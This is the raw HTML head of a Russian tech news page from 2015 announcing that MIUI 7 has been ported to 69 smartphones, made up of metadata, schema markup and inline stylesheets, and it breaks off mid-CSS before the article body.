

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/
body_size: 26719
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="ru-RU"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="ru-RU"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="ru-RU"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://news.nte4.com/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /> <script>if (0 === window.location.hash.indexOf('#_=_')) { window.location.hash = ''; history.pushState('', document.title, window.location.pathname); window.location.reload(); }</script> <meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Свежая версия MIUI 7 портирована на 69 смартфонов" /><meta property="og:description" content="Неспроста MIUI одна из самых популярных Android-прошивок в мире. Буквально неделю назад отгремела международная премьера последней версии MIUI 7, как сейчас компания предлагает аж 69" /><meta property="og:url" content="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" /><meta property="og:site_name" content="Новости о новых технологиях" /><meta property="article:tag" content="Android" /><meta property="article:tag" content="MIUI" /><meta property="article:section" content="Компании" /><meta property="article:published_time" content="2015-08-29T12:02:16+03:00" /><link media="all" href="https://news.nte4.com/wp-content/cache/autoptimize/css/autoptimize_5f83f4fa90cb00a186b22c82f01f7a94.css" rel="stylesheet"><title>Свежая версия MIUI 7 портирована на 69 смартфонов</title><meta name="description" content="Неспроста MIUI одна из самых популярных Android-прошивок в мире. Буквально неделю назад отгремела международная премьера последней версии MIUI 7, как" /><link rel="canonical" href="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Свежая версия MIUI 7 портирована на 69 смартфонов" /><meta property="og:description" content="Неспроста MIUI одна из самых популярных Android-прошивок в мире. Буквально неделю назад отгремела международная премьера последней версии MIUI 7, как" /><meta property="og:url" content="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" /><meta property="og:site_name" content="Новости о новых технологиях" /><meta property="article:publisher" content="https://www.facebook.com/Nte4com/" /><meta property="article:published_time" content="2015-08-29T09:02:16+00:00" /><meta name="author" content="Техно" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@NTE4_COM" /><meta name="twitter:site" content="@NTE4_COM" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Техно" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#article","isPartOf":{"@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/"},"author":{"name":"Техно","@id":"https://news.nte4.com/#/schema/person/4fb9c071fd4d6a57fa46ed9a2959d41c"},"headline":"Свежая версия MIUI 7 портирована на 69 смартфонов","datePublished":"2015-08-29T09:02:16+00:00","dateModified":"2015-08-29T09:02:16+00:00","mainEntityOfPage":{"@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/"},"wordCount":123,"commentCount":0,"publisher":{"@id":"https://news.nte4.com/#organization"},"image":{"@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#primaryimage"},"thumbnailUrl":"","keywords":["Android","MIUI"],"articleSection":["Компании"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#respond"]}]},{"@type":"WebPage","@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/","url":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/","name":"Свежая версия MIUI 7 портирована на 69 смартфонов","isPartOf":{"@id":"https://news.nte4.com/#website"},"primaryImageOfPage":{"@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#primaryimage"},"image":{"@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-08-29T09:02:16+00:00","dateModified":"2015-08-29T09:02:16+00:00","description":"Неспроста MIUI одна из самых популярных Android-прошивок в мире. Буквально неделю назад отгремела международная премьера последней версии MIUI 7, как","breadcrumb":{"@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://news.nte4.com/"},{"@type":"ListItem","position":2,"name":"Свежая версия MIUI 7 портирована на 69 смартфонов"}]},{"@type":"WebSite","@id":"https://news.nte4.com/#website","url":"https://news.nte4.com/","name":"Новости о новых технологиях","description":"Смартфоны, планшеты, носимые гаджеты. Об этом всем читайте на News.Nte4.Com","publisher":{"@id":"https://news.nte4.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://news.nte4.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://news.nte4.com/#organization","name":"Новости и новых технологиях для ...","url":"https://news.nte4.com/","sameAs":["https://www.instagram.com/news.nte4.com_/","https://www.youtube.com/channel/UCoN25HWXnTtmHrblv8L6Kkg/","https://www.facebook.com/Nte4com/","https://twitter.com/NTE4_COM"],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://news.nte4.com/#/schema/logo/image/","url":"https://news.nte4.com/wp-content/uploads/2020/04/logo-retina.png","contentUrl":"https://news.nte4.com/wp-content/uploads/2020/04/logo-retina.png","width":280,"height":88,"caption":"Новости и новых технологиях для ..."},"image":{"@id":"https://news.nte4.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://news.nte4.com/#/schema/person/4fb9c071fd4d6a57fa46ed9a2959d41c","name":"Техно","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://news.nte4.com/#/schema/person/image/","url":"https://news.nte4.com/wp-content/uploads/avatars/1/5e91d53786ed4-bpfull.png","contentUrl":"https://news.nte4.com/wp-content/uploads/avatars/1/5e91d53786ed4-bpfull.png","caption":"Техно"},"sameAs":["https://news.nte4.com"],"url":"https://news.nte4.com/polzovateli/technoman/"}]}</script> <link rel="amphtml" href="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='preconnect' href='https://fonts.gstatic.com' /><link href='https://www.googletagmanager.com' rel='preconnect' /><link href='https://pagead2.googlesyndication.com' rel='preconnect' /><link href='https://tpc.googlesyndication.com' rel='preconnect' /><link href='https://ad.admitad.com' rel='preconnect' /><link href='https://cdn.admitad-connect.com' rel='preconnect' /><link href='https://googleads.g.doubleclick.net' rel='preconnect' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Новости о новых технологиях &raquo; Лента" href="https://news.nte4.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Новости о новых технологиях &raquo; Лента комментариев" href="https://news.nte4.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Новости о новых технологиях &raquo; Лента комментариев к &laquo;Свежая версия MIUI 7 портирована на 69 смартфонов&raquo;" href="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/feed/" /><style id='bp-login-form-style-inline-css' type='text/css'>.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em;vertical-align:super}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}</style><style id='bp-primary-nav-style-inline-css' type='text/css'>.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}</style><style id='bp-member-style-inline-css' type='text/css'>[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}</style><style id='bp-members-style-inline-css' type='text/css'>[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}</style><style id='bp-dynamic-members-style-inline-css' type='text/css'>.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}</style><style id='bp-online-members-style-inline-css' type='text/css'>[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}[data-type="bp/online-members"] .avatar-block img{margin:.5em}</style><style id='bp-active-members-style-inline-css' type='text/css'>[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}[data-type="bp/active-members"] .avatar-block img{margin:.5em}</style><style id='bp-latest-activities-style-inline-css' type='text/css'>.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}</style><style id='bp-friends-style-inline-css' type='text/css'>.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}</style><style id='bp-group-style-inline-css' type='text/css'>[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}</style><style id='bp-groups-style-inline-css' type='text/css'>[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}</style><style id='bp-dynamic-groups-style-inline-css' type='text/css'>.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}</style><style id='bp-sitewide-notices-style-inline-css' type='text/css'>[data-type="bp/sitewide-notices"] .bp-screen-reader-text{clip:rect(0 0 0 0);word-wrap:normal!important;border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{word-wrap:break-word;background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px rgba(0,0,0,.2);color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;z-index:100000}[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:transparent;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}</style><style id='wptelegram-widget--blocks-inline-css' type='text/css'>:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 